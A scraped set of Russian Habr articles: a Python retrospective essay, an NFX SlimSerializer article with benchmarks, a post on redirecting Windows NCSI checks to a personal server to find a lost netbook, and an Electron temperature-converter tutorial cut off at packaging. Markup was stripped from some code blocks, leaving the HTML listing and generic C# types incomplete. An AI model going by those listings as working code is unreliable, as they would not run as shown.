Пока я не могу придумать никаких других задач для со-процессов, по крайней мере не являющихся надуманными. Смотрите страницу *man bash* для получения дополнительной информации о со-процессах. | https://habr.com/ru/post/280754/ | null | ru | null |
# Python: рефлексия
(c) <https://www.behance.net/Dinafrik>
Я пишу на Python примерно с 15-го года. Я определённо люблю его. Он так *прост*... В этом эссе я хотел бы вспонить, как начались мои взаимоотношения с этим замечательным языком, что за всё это время я узнал, что заставляло меня пищать от восторга, и рвать на голове волосы от разочарования. Я хотел бы проследить эволюцию языка и себя самого как польлзователя этого языка на протяжении этого не такого уж и долгого промежутка времени. И наконец, я хотел бы попытаться найти ответ на вопрос - почему же я от него отказался?
Перед тем, как перейти на Python, я какое-то время писал на Ruby, баловался Perl'ом, и только слышал, что есть, де, какой-то там "питон". Опробовать же его в деле я по какой-то не понятной причине долго не мог собраться. Что меня останавливало? Сейчас уже и сам не знаю точно... Помню, прочитал статью на википедии о нём, и удивился - язык-то аж 89-го года! Ну что интересного может быть в таком "динозавре"? Отталкивало и название - "питон". Ну что за ...? От Ruby я тогда был в восторге, но подспудно ощущал - что-то не то... Не буду сейчас о Ruby - статья не об этом, может в другой раз расскажу. Однако, в один прекрасный день мы решили делать новый проект именно на Python, и всё заверте...
Это была любовь, эмм, с первой строчки(?). Какой же он всё-таки *простой*. Не отвлекаясь на синтаксис, можно сразу сосредоточиться на решаемой проблеме. Основные концепции языка - тоже предельно просты. Всё происходит *явно*, даже передача объекта в собственный метод - пресловутый `self`. Стандартная библиотека и "магазин сыра" - казалось, Python приспособлен к любой задаче. Задачи, правда, в те времена были попроще. В общем, писать на нём было одно удовольствие. И я писал. Писал, и удивлялся - как я протянул со знакомством до сих пор?
Особенно хорошо он смотрелся на контрасте с тем же Ruby: если вам что-нибудь говорят такие ключевые слова, как `rvm`, `rbenv`, то вы меня поймёте. Запуск интерпретатора - это просто `$ python script.py`. Второй Python, правда, был всё ещё в ходу, это несколько сбивало с толку. Никаких странных символов вроде доллара, никаких точек с запятой - как выражался тогда мой коллега - "just plain English" (он так и про Ruby говорил, правда). Zen of Python, опять же.
> There should be one-- and preferably only one --obvious way to do it.
>
>
`import this`
В общем, я был очарован. Я писал очень много кода на Python. Писал, и писал...
Со временем стала расти сложность проблем, которые мне приходилось решать. Потребовалось распарралелить вычисления - не проблема, вот тебе пожалуйста `multiprocessing.map`. Стало этого мало - дерижируй потоками (или процессами) напрямую. Вот я впервые написал многопоточную программу. Как и всё прочее, это было просто - не считая врождённых проблем многопоточного программирования, таких как синхронизация доступа. Что там за проблема с GIL, я тогда представлял смутно.
Вот я написал "демона" - программу, предназначенную работать всегда. И снова - обработка сигналов очень проста.
Повышалась сложность, росла и моя экспертиза и в языке, и в программировании. Потребовалось работать с сокетами напрямую - и опять, всё просто. TCP эхо-сервер пишется на коленке за пять минут, после прочтения документации. Да, документация - она на столько хороша, что [docs.python.org](http://docs.python.org) на какое-то время выбился в мой личный топ самых посещаемых сайтов. Оттуда я почерпнул более глубокие знания о "нутрянке" Python'а - таких вещах, как слоты, дескрипторы, генераторы. Ни каких `yield from` тогда ещё не было и впомине. Однако начали закрадываться смутные сомнения, что что-то не так...
Когда требовалась скорость, всегда находилась библиотека с *нативными расширениями*, и всё работало действительно быстро.
Потом была *дейтсвительно большая* система на Python. Не буду вдаваться в подробности, что за система, но она была *дествительно большая*. Сотни тысяч строк кода. Тысячи классов. Десятки взаимодействующих сервисов. API, очереди сообщений, SQLAlchemy. Ох и тормозило же всё это дерьмо )). Мы профилировали, дебажили, инструментировали, масштабировали - и всё равно тормозило. Что-то явно было *не так*. Тогда-то я и занялся исследованием проблемы GIL. Произовдительность сетевых сервисов можно было существенно повысить с помощь Linux'ового системного вызова`epoll`. Только вот была одна проблема... Видите ли, не возможно было обрабатывать отдельные соединения с помощью, скажем, пула потоков. Ну то есть как, возможно, но... Интерпретатор *всё равно* выполнял *всегда один* поток. Правда, если всё, что делает поток - это *ждёт ввода/вывода* или чего-то другого, то особых проблем это не вызывало. Ведь тогда ему дозволено *отпустить глобальную блокировку*. Но... Народ требовал хлеба и зрелищь! Ну не удобно, понимаешь, на каждый чих писать *нативное расширение* (отпускать блокировку имеют право именно они). Я же открыл для себя Tornado, Eventlet, Stackless Python (ныне почил), PyPy.
Я ещё больше углубился в "кишки" языка. Узнал мног интересного про особенности реализации. Как раз тогда и прозвучал первый звоночек. А именно, Python3000. Одна мысль не давала мне покоя - раз вы решились переписывать интерпретатор заново, умышленно ломая обратную совместимость - что мешало выпилить GIL к чертям собачим??? Но - не выпилили...
---
И вот, нынче только ленивый питонист не написал веб-сервис на asyncio. Его и ругают, и хвалят на все лады. Куча асинхронных фреймворков. Гвидо ушёл. Новые версии языка релизятся как горячие пирожки. Засилие моржей и type hint'ов.
Для меня же Python умер - как раз тогда, когда Гвидо ушёл. Пока он был, язык имел хоть какую-то *концептуальную* целостность. Сейчас же - это сливной бачок для любой модной фигни, которую тащат в язык не задумыааясь - а нужна ли она там вообще? Чего только стоит запиливание pyenv - ничем не напоминает времена Ruby?
И всё же, Python уникален. Это одновременно и отличный язык, и ужасная реализация. Арминушка "наше всё" Роначер это [понял значительно раньше](https://lucumr.pocoo.org/2014/8/16/the-python-i-would-like-to-see/) - и свалил в Rust. Когда вы начинаете погружаться в исходники самого интерпретатора, к вам неизбежно приходит осознание того, на сколько плохо он реализован. Отсутствие спецификации также не идёт языку на пользу, а только сдерживает развитие альтернативных реализаций. Спецификация "just do what CPython does" - гарантия так себе.
---
Когда-то Python действительно был отличным языком. Он подходил и для быстрого прототипирования, и для не больших (да и для больших тоже) проектов любого толка - веб, десктоп, системные сервисы. Динамическая типизация не вызывала особых проблем. Это был *целостный*, *предсказуемый* язык. Сейчас же - это франкенштейн, разваливающийся на части. Смена поколений в менеджменте языка так же не пошла ему на пользу - хипстеры с NIH-синдромом явно не делают его лучше.
И всё-таки, это было отличное время! По крайней мере, для меня. Я благодарен Гвидо и всему сообществу Python за этот уникальный язык! Однако рано или позно приходит время двигаться дальше.
А вы как считаете? | https://habr.com/ru/post/652037/ | null | ru | null |
# NFX — Ультраэффективная Бинарная Сериализация в CLR
Требования
==========
В данной статье мы рассмотрим задачи переноса сложных объектов между процессами и машинами. В наших системах было много мест, где требовалось перемещать большое кол-во бизнес объектов различной структуры, например:
* самозацикленные графы объектов (деревья с back-references)
* массивы структур (value types)
* классы/структуры с readonly полями
* инстансы существующих .Net коллекций (Dictionary, List), которые внутренне используют custom-сериализацию
* большое кол-во инстансов типов, специализированных для конкретной задачи
Речь пойдёт о трёх аспектах, которые очень важны в распределённых кластерных системах:
* скорость сериализации/десериализации
* объём объектов в сериализированном виде
* возможность использовать существующие объекты без надобности “украшения” этих объектов и их полей вспомогательными атрибутами для сериализации
Кратко рассмотрим три вышеперечисленных аспекта.
**Первое — скорость.** Это очень важно для обеспечения общего быстродействия системы в распределённой среде, когда для выполнения задачи (например, запрос от одного пользователя) требуется исполнить пять-десять запросов на другие машины бэк-энда.
**Второе — объём.** При перекачке/репликации большого кол-ва данных бюджет канала связи между датацентрами не должен “раздуваться”.
**Третье — удобство.** Очень неудобно, когда только для сериализации/маршалинга требуется создание “лишних” объектов, ктр. переносят данные. Также неудобно заставлять программиста конкретного бизнес-типа писать низкоуровневый код по записи инстанса в массив байт. Может это и можно сделать, когда у вас 5-6 классов, но что делать, если в вашей системе 30 базовых generic классов (i.e. DeliveryStrategy), каждый из которых комбинируется с десятками других классов (это даёт сотни конкретных типов, i.e.: DeliveryStrategy, DeliveryStrategy, DeliveryStrategy etc.). Очень хотелось бы иметь прозрачную систему, которая может сериализировать практически все классы предметной области без надобности дополнительной разметки, кода и т.д. Конечно, есть вещи, которые не нужно сериализировать, например, какие-то unmanaged ресурсы или делегаты, но всё остальное обычно нужно, даже такие элементы как readonly поля структур и классов.
Данная статья освещает тему именно бинарной сериализации. Мы не будем говорить о JSON и прочих форматах, так как они не предназначены для эффективного решения вышеупомянутых задач.
Проблемы существующих сериализаторов
====================================
Сразу оговоримся, всё, что тут написано, относительно — смотря что с чем сравнивать. Если вы пишите/читаете сотни объектов в секунду, то проблем нет. Другое дело, когда нужно обрабатывать десятки или даже сотни тысяч объектов в секунду.
BinaryFormatter — ветеран .Net. Отличается простотой использования и подходит к требованиям лучше, чем DataContractSerializer. Хорошо поддерживает все встроенные типы коллекций и прочих BCL классов. Поддерживает версионность объектов. Не интероперабилен между платформами. Имеет очень большие недостатки связанные с производительностью. Он очень медленный и сериализация производит очень массивные потоки.
DataContractSerializer — движок WCF. Работает быстрее BinaryFormatter’а во многих случаях. Поддерживает интероперабильность и версионность. Однако этот сериализатор не предназначен для решения general-purpose проблем сериализации как таковой. Он требует специализированной декорации классов и полей атрибутами, также имеются проблемы с полиморфизмом и поддержкой сложных типов. Это очень объяснимо. Дело в том, что DataContractSerializer не предназначен по определению для работы с произвольными типами (отсюда и название).
Protobuf — суперскорость! Использует гугловский формат, позволяет менять версию объектов и супербыстрый. Интероперабилен между платформами. Имеет большой существенный недостаток — не “понимает” все типы автоматически и не поддерживает сложных графов.
Thrift — фэйсбуковская разработка. Использует свой IDL, интероперабилен между языками, позволяет менять версию. Недостатки: достаточно медленно работает, расходует много памяти, не поддерживает циклические графы.
Исходя из вышеперечисленных характеристик, если не учитывать производительность, самый подходящий для нас сериализатор — это BinaryFormatter. Он наиболее “прозрачен”. То, что он не поддерживает интероперабельность между платформами, для нас не важно, т.к. у нас одна платформа — Unistack. Но вот скорость его работы просто ужасная. Очень медленно и большой объём на выходе.
NFX.Serialization.Slim.SlimSerializer
=====================================
[github.com/aumcode/nfx/blob/master/Source/NFX/Serialization/Slim/SlimSerializer.cs](https://github.com/aumcode/nfx/blob/master/Source/NFX/Serialization/Slim/SlimSerializer.cs)
SlimSerializer является гибридным сериализатором с динамической генерацией ser/deser кода в рантайме для каждого конкретного типа.
Мы не пытались сделать абсолютно универсальное решение, ибо тогда пришлось бы жертвовать чем-то. Мы не делали вещи, которые. для нас неважны, а именно:
* кросс-платформенность
* object version upgrade
Исходя из вышесказанного, SlimSerializer не подходит для таких задач, где:
* данные хранятся в storage (например, на диске)
* данные генерируются/принимаются процессами не на CLR-платформе, однако Windows.NET — to — Linux.MONO и Linux.MONO — to — Windows.NET работают великолепно
SlimSerializer предназначен для ситуаций, когда:
* нужна большая скорость (сотни тысяч операций в секунду)
* требуется экономить объём передаваемых данных
* специализированная разметка для сериализации нереальна по разным причинам (например, очень много классов)
SlimSerializer поддерживает всевозможные edge-case’ы, например:
* прямая сериализация примитивных структур и их Nullable эквивалентов (DateTime, Timespan, Amount, GDID, FID, GUID, MethodSpec, TypeSpec etc.)
* прямая сериализация основных reference-типов (byte[], char[], string[])
* поддержка классов и структур с read-only полями
* поддержка custom-сериализации ISerializable, OnSerializing, OnSerialized… etc.
* каскадно-вложенная сериализация (например, какой-то тип делает custom-сериализацию себя и должен вызвать SlimSerializer для какого-то поля)
* позволяет сериализировать любые поддерживаемые типы (кроме делегатов) в корень
* нормализует графы любой сложности и вложенности
* детекция buffer-overflow в десериализации (это нужно, когда стрим корраптается и возможно непреднамеренное выделение большого куска памяти)
Разработка непростая и уже претерпела множество оптимизаций. Результаты, которых нам удалось достичь, не конечны, можно ещё ускорить, но это вызовет усложнение уже и без того нетривиального кода.
**Как это работает?**
SlimSeralizer использует стриммер, который берётся из injectable формата [github.com/aumcode/nfx/blob/master/Source/NFX/IO/StreamerFormats.cs](https://github.com/aumcode/nfx/blob/master/Source/NFX/IO/StreamerFormats.cs). Стриммер-форматы нужны для того, чтобы сериализировать определённые типы напрямую в поток. Например, мы по умолчанию поддерживаем такие типы как FID, GUID, GDID, MetaHandle etc. Дело в том, что определённые типы можно хитро паковать variable-bit энкодингом. Это даёт очень большой прирост в скорости и экономит место. Все integer-примитивы пишутся variable-bit энкодингом. Таким образом, в случаях, когда нужна супербыстрая поддержка специального типа, можно унаследовать StreamerFormat и добавить WriteX/ReadX методы. Система сама собирает и превращает их в лямбда-функторы, которые нужны для быстрой сериализации/десериализации.
Для каждого типа строится TypeDescriptor [github.com/aumcode/nfx/blob/master/Source/NFX/Serialization/Slim/TypeSchema.cs](https://github.com/aumcode/nfx/blob/master/Source/NFX/Serialization/Slim/TypeSchema.cs)., который динамически компилирует пару функторов для сериализации и десериализации.
SlimSerializer построен на идее TypeRegistry и это главная изюминка всего сериализатора [github.com/aumcode/nfx/blob/master/Source/NFX/Serialization/Slim/TypeRegistry.cs](https://github.com/aumcode/nfx/blob/master/Source/NFX/Serialization/Slim/TypeRegistry.cs). Типы пишутся как строка — полное имя типа, но если такой тип уже встречался ранее, то пишется type handle вида “$123”. Это обозначает типа, находящийся в регистратуре за номером 123.
Когда мы встречаем reference, то заменяем его на MetaHandle [github.com/aumcode/nfx/blob/master/Source/NFX/IO/MetaHandle.cs](https://github.com/aumcode/nfx/blob/master/Source/NFX/IO/MetaHandle.cs), который эффективно инлайнает либо строку, если reference на string, либо integer, который является номером инстанса объекта в графе объектов, т.е. своеобразный псевдо-поинтер-хэндл. При десериализации всё реконструируется в обратном порядке.
Производительность
==================
Все нижеприведённые тесты производились на Intel Core I7 3.2 GHz на одном потоке.
Производительность SlimSerializer масштабируется пропорционально кол-ву потоков. Мы применяем специализированные thread-static оптимизации, дабы не копировать буфера.
Возьмём следующий тип в качестве “подопытного”. Обратите внимание на всевозможные атрибуты, которые нужны для DataContractSerializer:
```
[DataContract(IsReference=true)]
[Serializable]
public class Perzon
{
[DataMember]public string FirstName;
[DataMember]public string MiddleName;
[DataMember]public string LastName;
[DataMember]public Perzon Parent;
[DataMember]public int Age1;
[DataMember]public int Age2;
[DataMember]public int? Age3;
[DataMember]public int? Age4;
[DataMember]public double Salary1;
[DataMember]public double? Salary2;
[DataMember]public Guid ID1;
[DataMember]public Guid? ID2;
[DataMember]public Guid? ID3;
[DataMember]public List Names1;
[DataMember]public List Names2;
[DataMember]public int O1 = 1;
[DataMember]public bool O2 = true;
[DataMember]public DateTime O3 = App.LocalizedTime;
[DataMember]public TimeSpan O4 = TimeSpan.FromHours(12);
[DataMember]public decimal O5 = 123.23M;
}
```
А теперь делаем много раз по 500 000 объектов:
* Slim serialize: **464 252 ops/sec; size: 94 bytes**
* Slim deser: **331 564 ops/sec**
* BinFormatter serialize: 34 702 ops/sec: size: 1188 bytes
* BinFormatter deser: 42 702 ops/sec
* DataContract serialize: 108 932 ops/sec: size: 773 bytes
* DataContract deser: 41 985 ops/sec
Скорость сериализации Slim к BinFormatter: в 13.37 раз быстрее.
Скорость десериализации Slim к BinFormatter: в 7.76 раз быстрее.
Объём Slim к BinFormatter: в 12.63 раз меньше.
Скорость сериализации Slim к DataContract: в 4.26 раз быстрее.
Скорость десериализации Slim к DataContract: в 7.89 раз быстрее.
Объём Slim к DataContract: в 8.22 раз меньше.
А теперь пробуем сложный object-граф из нескольких десятков взаимно ссылающихся объектов, включая массивы и листы (много раз по 50 000 объектов):
* Slim serialize: **12 036 ops/sec; size: 4 466 bytes**
* Slim deser: **11 322 ops/sec**
* BinFormatter serialize: 2 055 ops/sec: size: 7 393 bytes
* BinFormatter deser: 2 277 ops/sec
* DataContract serialize: 3 943 ops/sec: size: 20 246 bytes
* DataContract deser: 1 510 ops/sec
Скорость сериализации Slim к BinFormatter: в 5.85 раз быстрее.
Скорость десериализации Slim к BinFormatter: в 4.97 раз быстрее.
Объём Slim к BinFormatter: в 1.65 раз меньше.
Скорость сериализации Slim к DataContract: в 3.05 раз быстрее.
Скорость десериализации Slim к DataContract: в 7.49 раз быстрее.
Объём Slim к DataContract: в 4.53 раз меньше.
Обратите внимание на разницу при сериализации типизированного класса (первый случай “Perzon”) и второй (много объектов). Во втором случае есть сложный граф с циклическими взаимосвязями объектов и поэтому Slim начинает приближаться (замедляться) по скорости к Microsoft’у. Однако всё равно превосходит последний минимум в 4 раза по скорости и в полтора раза по объёму. Код на этот тест: [github.com/aumcode/nfx/blob/master/Source/Testing/Manual/WinFormsTest/SerializerForm2.cs#L51-104](https://github.com/aumcode/nfx/blob/master/Source/Testing/Manual/WinFormsTest/SerializerForm2.cs#L51-104)
А вот здесь сравнение с Apache.Thrift: [blog.aumcode.com/2015/03/apache-thrift-vs-nfxglue-benchmark.html](http://blog.aumcode.com/2015/03/apache-thrift-vs-nfxglue-benchmark.html).
Хоть эти цифры и не по чистой сериализации, а по всему NFX.Glue (который включает в себя мэссаджинг, TCP networking, security etc), скорость очень сильно зависит от SlimSerializer, на котором построены “родные” байндинги NFX.Glue.
```
Each test is:
64,000 calls each returning a set of 10 rows each having 10 fields
640,000 total rows pumped
Glue: took 1982 msec @ 32290 calls/sec
Thrift1: took 65299 msec @ 980 calls/sec 32x slower than Glue
Thrift2: took 44925 msec @ 1424 calls/sec 22x slower than Glue
=================================================================
Glue is:
32 times faster than Thrift BinaryProtocol
22 times faster than Thrift CompactProtocol
```
Итоги
=====
NFX SlimSerializer даёт исключительно высокий и предсказуемо устойчивый перформанс, экономя ресурсы процессора и памяти. Именно это открывает возможности для технологий высокой нагруженности на CLR платформе, позволяя обрабатывать сотни тысяч запросов в секунду на каждом узле distributed систем.
У SlimSerializer’а есть несколько ограничений, обусловленных невозможностью создать практическую систему “one size fits all”. Эти ограничения: отсутствие версионности структур данных, сериализации делегатов, интероперабильности с другими платформами кроме CLR. Однако стоит заметить, что в концепции Unistack (унифицированный стэк software для всех узлов системы) эти ограничения вообще незаметны кроме отсутствия версионности, т.е. SlimSerializer не предназначен для длительного хранения данных на диске, если структура данных может поменяться.
Ультра-эффективные native байндинги NFX.Glue позволяют обслуживать 100 тысяч + двусторонних вызовов (two-way calls) в секунду благодаря специализированным оптимизациям, применяемым в сериализаторе, при этом не требуя от программиста лишней работы по созданию extra data-transfer типов
[youtu.be/m5zckEbXAaA](https://youtu.be/m5zckEbXAaA)
[youtu.be.com/KyhYwaxg2xc](https://youtu.be.com/KyhYwaxg2xc)
SlimSerializer значительно обгоняет встроенные в .NET средства, позволяя эффективно обрабатывать сложные графы взаимосвязанных объектов (чего ни Protobuf, ни Thrift делать не умеют). | https://habr.com/ru/post/257247/ | null | ru | null |
# Microsoft NCSI на службе или как мы искали забытый нетбук
Казалось бы, обычная история — однокурсник забыл нетбук в университете, однако стечение обстоятельств дало идею использования стандартной функции Windows для возможности определения последнего мест выхода устройства в сеть.
##### Что за Microsoft NCSI?
Microsoft NCSI или Network Connectivity Status Indicator — функция проверки работоспособности соединения с интернетом в Windows Vista/7/8. Это она показывает желтый восклицательный знак на значке сетевых подключений при отсутствии подключения к интернету, или же выдает предупреждение о возможной необходимости аутентификации в сети через браузер.
Подробнее можно почитать на [Technet](http://technet.microsoft.com/en-us/library/cc766017(WS.10).aspx), я же опишу кратко суть работы:
При подключении к сети Windows пытается (для IPv4):
1) Зайти по адресу [www.msftncsi.com/ncsi.txt](http://www.msftncsi.com/ncsi.txt) и ожидает ответа 200 OK с телом «Microsoft NCSI»
2) Определить IP dns.msftncsi.com и ожидает ответа 131.107.255.255
Если оба пункта выдают ожидаемый результат — считается что сеть имеет доступ в интернет
Если файл недоступен, а IP определяется правильно — отображается уведомление о возможной необходимости аутентификации в сети через браузер.
Если оба шага не выдают ожидаемые результаты — считается что сеть не имеет доступа в интернет.
Адреса, ожидаемые ответы и собственно работу этой функции настроить в реестре по адресу
`HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\NlaSvc\Parameters\Internet`
##### Предыстория
Когда я узнал о принципе работы NCSI, у меня появилась идея изменить параметры на свой сервер (как из-за параноидального настроения, так и из интереса).
Подумав, я решил использовать существующую логику для удобства проверки при проблемах с интернетом дома. Традиционными состояниями были «все работает нормально», «нет связи вообще (даже до серверов провайдера)» и «доступ только до локальной сети провайдера». В итоге я настроил проверку DNS на один из ресурсов провайдера (доступного в том числе снаружи), а проверку получения файла — на свою VPS. Таким образом, если при проблемах с интернетом мне отображалось сообщение что нужно авторизоваться — значит скорее всего проблема у провайдера на выходе, и смысла звонить разбираться нет, т.к. интернет отсутствует как минимум у микрорайона.
Такая система конечно изредка давала сбои — при ковырянии VPSки или проблемах у домашнего провайдера при подключении извне выдавался ложный статус, но такие проблемы были редкими.
Узнав о моей идее, друг, сидящий на этом же провайдере, сделал себе аналогичные настройки на своих домашних устройствах, настроив проверку доступности файла на мою VPS.
Думаю многие уже догадались о принципе поиска…
##### День X
Вечером дня X при разговоре знакомый пишет, что судя по всему забыл нетбук в университете. Ехать практически через весь город, да и насколько помнит, забыл в кабинете скорее всего, т.е. не критично. Только не помнит в каком именно из тех, где были пары — доставал ли он его после первой пары или нет.
Статьи бы не было, если бы в этот день я не экспериментировал после разговора с веб-сервером на той самой VPS. Ища нужный лог-файл в списке по названиям доменов, глаз зацепился на лог поддомена NCSI и вспомнил о том, что у знакомого ведь настроен NCSI на мой сервер! Таким образом, можно было догадаться приблизительно о последнем месте включения нетбука по последнему IP и времени, т.к. в университете несколько точек WiFi с разными внешними IP и все были сохранены для автоподключения. Посмотрев лог и задав пару наводящих вопросов знакомому, я сказал ему где скорее всего он забыл нетбук. На следующий день знакомый сразу нашел нетбук в предполагаемой аудитории.
##### Вывод
В итоге получилась интересная идея — настроить у каждого устройства запрос файла со своего сервера, указав разные имена файлов для каждого устройства и настроив хранение отдельного лога на сервере. При подключении к сети IP появится в логах, что может помочь в поиске, если подобное вдруг случится. Конечно по IP не во всех ситуациях можно что-либо сказать, но в некоторых ситуациях можно быть уверенным, что забыли вы его все-таки скажем на работе или в университете, а не где-то еще. Правда под вопросом остается случай «Кто-то включил ноутбук, но на пользователя стоит пароль» — подключится ли при этом ноутбук к сохраненной сети без входа в систему или же нет?
Идея дает и негативные варианты использования — можно ведь следить за подключениями компьютера и с другими целями, но думаю что их не стоит здесь обсуждать.
Не теряйте ваши гаджеты! | https://habr.com/ru/post/214953/ | null | ru | null |
# Electron: разработка настольных приложений с использованием HTML, CSS и JavaScript
Можно ли, используя HTML, CSS и JavaScript, создавать настольные приложения? Автор статьи, перевод которой мы сегодня публикуем, даёт утвердительный ответ на этот вопрос. Здесь он расскажет о том, как, применяя веб-технологии и пользуясь возможностями фреймворка Electron, создавать кроссплатформенные приложения для настольных операционных систем.
[](https://habr.com/ru/company/ruvds/blog/436466/)
Electron
--------
[Electron](https://electronjs.org/) — это фреймворк для разработки настольных приложений с использованием HTML, CSS и JavaScript. Такие приложения могут работать на различных платформах. Среди них — Windows, Mac и Linux.
В основе Electron лежат проекты Chromium и Node.js, объединённые в единую среду, обеспечивающую работу приложений. Это даёт возможность применять веб-технологии при разработке настольных программ.
Electron — серьёзный проект, который использован при создании множества популярных приложений. Среди них — мессенджеры Skype и Discord, редакторы для кода Visual Studio Code и Atom, а также — ещё более 700 [приложений](https://electronjs.org/apps), сведения о которых опубликованы на сайте Electron.
Electron Forge
--------------
Для разработки приложения с использованием Electron этот фреймворк надо настроить. Это касается и тех случаев, когда в приложении планируется применять другие фреймворки или библиотеки, например — Angular, React, Vue, или что-то другое.
Инструмент командной строки [Electron Forge](https://electronforge.io/) позволяет серьёзно упростить процесс настройки Electron. Он даёт в распоряжение разработчика шаблоны приложений, основанных на Angular, React, Vue, и на других фреймворках. Это избавляет программиста от необходимости настраивать всё вручную.
Кроме того, Electron Forge упрощает сборку и упаковку приложения. На самом деле, это средство обладает и многими другими полезными возможностями, узнать о которых можно из его [документации](https://docs.electronforge.io/).
Рассмотрим процесс разработки простого приложения на Electron с использованием Electron Forge.
Предварительная подготовка
--------------------------
Для того чтобы приступить к разработке Electron-приложений с использованием Electron Forge вам понадобится система с установленной платформой Node.js. Загрузить её можно [здесь](https://nodejs.org/en/).
Для глобальной установки Electron Forge можно воспользоваться следующей командой:
```
npm install -g electron-forge
```
Создание шаблонного приложения
------------------------------
Для того чтобы создать шаблонное приложение с использованием Electron Forge выполним следующую команду:
```
electron-forge init simple-desktop-app-electronjs
```
Эта команда инициализирует новый проект приложения, имя которого — `simple-desktop-app-electronjs`. На выполнение этой команды понадобится некоторое время. После того, как шаблонное приложение будет создано, запустить его можно так:
```
cd simple-desktop-app-electronjs
npm start
```
Здесь мы переходим в его папку и вызываем соответствующий npm-скрипт.
После этого должно открыться окно, содержимое которого похоже на то, что показано на следующем рисунке.
*Окно приложения, созданного средствами Electron Forge*
Поговорим о том, как устроено это приложение.
Структура шаблонного приложения
-------------------------------
Материалы, из которых состоит шаблонное приложение, создаваемое средствами Electron Forge, представлены набором файлов и папок. Рассмотрим важнейшие составные части приложения.
### ▍Файл package.json
Этот файл содержит сведения о создаваемом приложении, о его зависимостях. В нём имеется описание нескольких скриптов, один из которых, `start`, использовался для запуска приложения. Новые скрипты в этот файл можно добавлять и самостоятельно.
В разделе файла `config.forge` можно найти специфические настройки для Electron. Например, раздел `make_targets` содержит подразделы, описывающие цели сборки проекта для платформ Windows (`win32`), Mac (`darwin`) и Linux (`linux`).
В `package.json` можно найти и запись следующего содержания: `"main": "src/index.js"`, которая указывает на то, что точкой входа в приложение является файл, расположенный по адресу `src/index.js`.
### ▍Файл src/index.js
В соответствии со сведениями, находящимися в `package.json`, основным скриптом приложения является `index.js`. Процесс, который выполняет этот скрипт, называется основным процессом (main process). Этот процесс управляет приложением. Он используется при формировании интерфейса приложения, в основе которого лежат возможности браузера. На нём же лежит ответственность за взаимодействие с операционной системой. Интерфейс приложения представлен веб-страницами. За вывод веб-страниц и за выполнение их кода отвечает процесс рендеринга (renderer process).
### ▍Основной процесс и процесс рендеринга
Цель основного процесса заключается в создании окон браузера с использованием экземпляра объекта `BrowserWindow`. Этот объект использует процесс рендеринга для организации работы веб-страниц.
У каждого Electron-приложения может быть лишь один основной процесс, но процессов рендеринга может быть несколько. Кроме того, можно наладить взаимодействие между основным процессом и процессами рендеринга, об этом мы, правда, здесь говорить не будем. Вот схема архитектуры приложения, основанного на Electron, на которой представлен основной процесс и два процесса рендеринга.

*Архитектура Electron-приложения*
На этой схеме показаны две веб-страницы — `index.html` и `abcd.html`. В нашем примере будет использоваться лишь одна страница, представленная файлом `index.html`.
### ▍Файл src/index.html
Скрипт из `index.js` загружает файл `index.html` в новый экземпляр `BrowserWindow`. Если описать этот процесс простыми словами, то оказывается, что `index.js` создаёт новое окно браузера и загружает в него страницу, описанную в файле `index.html`. Эта страница выполняется в собственном процессе рендеринга.
### ▍Разбор кода файла index.js
Код файла `index.js` хорошо прокомментирован. Рассмотрим его важнейшие части. Так, следующий фрагмент кода функции `createWindow()` создаёт экземпляр объекта `BrowserWindow`, загружает в окно, представленное этим объектом, файл `index.html` и открывает инструменты разработчика.
```
// Создаём окно браузера.
mainWindow = new BrowserWindow({
width: 800,
height: 600,
});
// и загружаем в него файл приложения index.html.
mainWindow.loadURL(`file://${__dirname}/index.html`);
// Открываем инструменты разработчика.
mainWindow.webContents.openDevTools();
```
В готовом приложении строку кода, открывающую инструменты разработчика, имеет смысл закомментировать.
В коде этого файла часто встречается объект `app`. Например — в следующем фрагменте:
```
// Этот метод будет вызван после того, как Electron завершит
// инициализацию и будет готов к созданию окон браузера.
// Некоторые API можно использовать только после возникновения этого события.
app.on('ready', createWindow);
```
Объект `app` используется для управления жизненным циклом приложения. В данном случае после завершения инициализации Electron вызывается функция, ответственная за создание окна приложения.
Объект `app` используется и для выполнения других действий при возникновении различных событий. Например, с его помощью можно организовать выполнение неких операций перед закрытием приложения.
Теперь, когда мы ознакомились со структурой Electron-приложения, рассмотрим пример разработки такого приложения.
Разработка настольного приложения — конвертера температур
---------------------------------------------------------
В качестве основы для этого учебного приложения воспользуемся ранее созданным шаблонным проектом `simple-desktop-app-electronjs`.
Для начала установим пакет Bootstrap, воспользовавшись, в папке проекта, следующей командой:
```
npm install bootstrap --save
```
Теперь заменим код файла `index.html` на следующий:
```
Temperature Converter
Temperature Converter
=====================
Celcius:
Fahrenheit:
```
Вот как работает этот код:
1. Здесь создаётся текстовое поле с идентификатором `celcius`. Когда пользователь вводит в это поле некое значение, которое должно представлять собой температуру в градусах Цельсия, вызывается функция `celciusToFahrenheit()`.
2. Текстовое поле с идентификатором `fahrenheit`, также создаваемое в этом коде, принимает данные от пользователя, которые должны представлять собой температуру в градусах Фаренгейта, после чего вызывается функция `fahrenheitToCelcius()`.
3. Функция `celciusToFahrenheit()` конвертирует температуру, выраженную в градусах Цельсия и введённую в поле `celcius`, в температуру в градусах Фаренгейта, после чего выводит то, что у неё получилось, в поле `fahrenheit`.
4. Функция `fahrenheitToCelcius()` выполняет обратное преобразование — берёт значение температуры, выраженное в градусах Фаренгейта и введённое в поле `fahrenheit`, преобразует его в значение, выраженное в градусах Цельсия, после чего записывает то, что у неё получилось, в поле `сelcius`.
Две функции, о которых мы только что говорили, объявлены в файле `renderer.js`. Этот файл нужно создать в папке `src` и поместить в него следующий код:
```
function celciusToFahrenheit(){
let celcius = document.getElementById('celcius').value;
let fahrenheit = (celcius* 9/5) + 32;
document.getElementById('fahrenheit').value = fahrenheit;
}
function fahrenheitToCelcius(){
let fahrenheit = document.getElementById('fahrenheit').value;
let celcius = (fahrenheit - 32) * 5/9
document.getElementById('celcius').value = celcius;
}
```
Как видите, каждая из этих функций получат значение соответствующего поля страницы, выполняет преобразование полученного значения и записывает то, что получилось, в другое поле. Функции это очень простые, в частности, значения, с которыми они работают, никак не проверяются, но в нашем случае это неважно.
Будем считать, что приложение готово. Испытаем его.
Запуск приложения
-----------------
Для того чтобы запустить приложение, воспользуемся следующей командой:
```
npm start
```
После её успешного выполнения будет открыто окно приложения со следующим содержимым.
*Окно приложения-конвертера*
Поэкспериментируйте с приложением, вводя в поля различные значения.
Теперь, когда мы убедились в том, что приложение работает так, как ожидается, пришло время его упаковать.
Упаковка приложения
-------------------
Для того чтобы упаковать приложение, воспользуйтесь следующей командой:
```
npm run package
```
